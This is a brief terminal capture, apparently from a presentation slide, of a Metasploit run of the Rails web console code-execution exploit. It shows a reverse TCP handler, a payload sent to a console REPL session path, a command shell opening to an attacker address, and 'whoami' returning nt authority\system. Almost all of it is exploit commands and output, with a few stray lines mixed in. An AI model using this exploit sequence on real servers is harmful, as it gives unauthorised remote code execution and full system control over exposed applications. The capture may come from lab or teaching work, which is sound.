 msf5 exploit(multi/http/rails_web_console_v2_code_exec) > exploit
Rack::ETag
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Sending payload to /console/repl_sessions/cdcece308b6e71a1b2e87464bd9423b8
[*] Command shell session 2 opened (10.0.2.5:4444 -> 10.0.2.4:49997) at 2019-07-07 16:56:02 -0400
Database adapter sqlite3
whoami
Database schema version 0
nt authority\system